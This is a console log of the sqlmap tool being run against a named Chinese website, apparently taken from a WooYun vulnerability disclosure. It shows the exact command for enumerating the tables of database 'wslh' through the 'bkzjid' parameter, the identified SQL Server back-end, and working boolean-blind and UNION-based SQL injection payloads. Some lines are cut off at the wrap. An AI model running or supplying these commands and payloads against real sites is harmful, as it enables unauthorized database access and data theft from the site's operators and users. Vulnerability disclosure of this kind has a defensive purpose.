 >\.sqlmap\output\v.pudongtv.cn'
[*] shutting down at 21:38:14
D:\python\sqlmap>sqlmap.py -u "http://v.pudongtv.cn/t/t1/user/bkzjsplb.aspx?m=1
n=1&uid=51&paixu=0&bkzjid=51" -p "bkzjid" -D "wslh" --tables
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:41:03
[21:41:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:41:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: bkzjid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=1&n=1&uid=51&paixu=0&bkzjid=51 AND 7130=7130
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: m=1&n=1&uid=51&paixu=0&bkzjid=-5010 UNION ALL SELECT CHAR(113)+CHA
(108)+CHAR(115)+CHAR(121)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(70)+CHAR(120)+CHAR
0)+CHAR(105)+CHAR(102)+CHAR(106)+CHAR(119)+CHAR(75)+CHAR(113)+CHAR(115)+CHAR(1
)+CHAR(119)+CHAR(113)--
www.wooyun.org